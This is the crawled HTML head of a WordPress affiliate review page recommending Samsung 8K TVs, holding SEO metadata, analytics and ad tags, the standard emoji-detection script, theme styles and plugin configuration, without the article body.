

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/best-8k-tv/
body_size: 33831
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="cf416a27771859087aafd476-text/javascript"></script>
<script type="cf416a27771859087aafd476-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="cf416a27771859087aafd476-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best 8K TVs: Samsung 3 Spectacular Choices Unveiled</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover our blog on the best 8K TVs by Samsung, showcasing 3 extraordinary options that redefine home entertainment. Elevate your viewing experience"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/best-8k-tv/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best 8K TVs: Samsung 3 Spectacular Choices Unveiled" />
<meta property="og:description" content="Discover our blog on the best 8K TVs by Samsung, showcasing 3 extraordinary options that redefine home entertainment. Elevate your viewing experience" />
<meta property="og:url" content="https://findwyse.com/best-8k-tv/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:tag" content="8k TV" />
<meta property="article:section" content="TVs" />
<meta property="og:updated_time" content="2025-04-01T07:50:54+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best 8K TV" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-06T03:16:07+00:00" />
<meta property="article:modified_time" content="2025-04-01T07:50:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best 8K TVs: Samsung 3 Spectacular Choices Unveiled" />
<meta name="twitter:description" content="Discover our blog on the best 8K TVs by Samsung, showcasing 3 extraordinary options that redefine home entertainment. Elevate your viewing experience" />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp","url":"https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp","width":"900","height":"500","caption":"Best 8K TV","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/best-8k-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/electronics/gadgets/tvs/","name":"TVs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/best-8k-tv/","name":"Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience"}}]},{"@type":"WebPage","@id":"https://findwyse.com/best-8k-tv/#webpage","url":"https://findwyse.com/best-8k-tv/","name":"Best 8K TVs: Samsung 3 Spectacular Choices Unveiled","datePublished":"2023-06-06T03:16:07+00:00","dateModified":"2025-04-01T07:50:54+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/best-8k-tv/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Best 8K TVs: Samsung 3 Spectacular Choices Unveiled","keywords":"best 8k tv","datePublished":"2023-06-06T03:16:07+00:00","dateModified":"2025-04-01T07:50:54+00:00","articleSection":"Samsung, TVs","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Discover our blog on the best 8K TVs by Samsung, showcasing 3 extraordinary options that redefine home entertainment. Elevate your viewing experience","name":"Best 8K TVs: Samsung 3 Spectacular Choices Unveiled","@id":"https://findwyse.com/best-8k-tv/#richSnippet","isPartOf":{"@id":"https://findwyse.com/best-8k-tv/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/06/8K-TV.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/best-8k-tv/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="cf416a27771859087aafd476-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"3b3e77c74b"};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/best-8k-tv\/","nl_NL":"https:\/\/findwyse.com\/nl\/best-8k-tv\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":16936,"token":"4909975c20"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/16936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=16936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-8k-tv%2F" />
